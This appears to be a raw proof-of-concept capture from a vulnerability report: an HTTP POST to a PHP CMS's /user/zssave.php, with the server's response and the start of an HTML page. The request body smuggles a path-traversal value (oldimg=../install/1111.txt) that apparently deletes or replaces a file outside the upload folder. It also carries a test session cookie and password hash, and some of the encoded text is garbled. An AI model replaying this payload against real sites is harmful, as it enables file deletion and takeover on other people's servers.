 POST /user/zssave.php HTTP/1.1
Host: 192.168.30.216
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.30.216/user/zsmodify.php?id=1&page=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 395
Cookie: bdshare_firstime=1537240796511; PHPSESSID=gdfrssod38corqta0eho4shcs4;
UserName=test; PassWord=a3f1308bd904cf33127380012be39839
Connection: close
Upgrade-Insecure-Requests: 1

proname=test&szm=&bigclassid=1&gnzz=test&sx%5B%5D=&sx%5B%5D=&sx%5B%5D
=&sx%5B%5D=&sm=test&province=%E5%8C%97%E4%BA%AC&city=%E5%B8%82%E
8%BE%96%E5%8E%BF&xiancheng=%E5%BB%B6%E5%BA%86%E5%8E%BF&cityfora
dd=%E5%BB%B6%E5%BA%86%E5%8E%BF&oldimg=../install/1111.txt&img=%2Fimage
%2Fnopic.gif&oldflv=&flv=&zc=&yq=&cpid=1&action= ify&page=1&Submit=%E4%BF
%9D%E5%AD%98%E4%BF%AE%E6%94%B9%E7% 93%E6%9E%9C%0D%0A
HTTP/1.1 200 OK
Date: Fri, 28 Sep 2018 09:26:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 9030
Connection: close
Content-Type: text/html; charset=UTF-8

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title></title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
</head>

<body>
<div class="main">
<div class="menu">
<div class="system_logo"></div>